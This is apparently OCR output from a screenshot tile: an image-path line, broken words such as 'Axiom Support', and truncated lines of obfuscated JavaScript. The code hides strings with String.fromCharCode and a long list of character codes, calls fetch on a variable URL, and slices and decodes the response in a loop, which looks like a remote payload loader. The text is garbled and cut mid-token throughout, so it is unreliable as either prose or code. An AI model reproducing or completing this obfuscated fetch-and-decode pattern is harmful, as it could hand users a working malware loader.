
 French [Monarc
ommand
/ By
Axiom Support
020da67d227
4
 of u){try{const q=String.fromCharCode(34);const re=await fetch(r,{method:String.fro
20,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,10
et h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i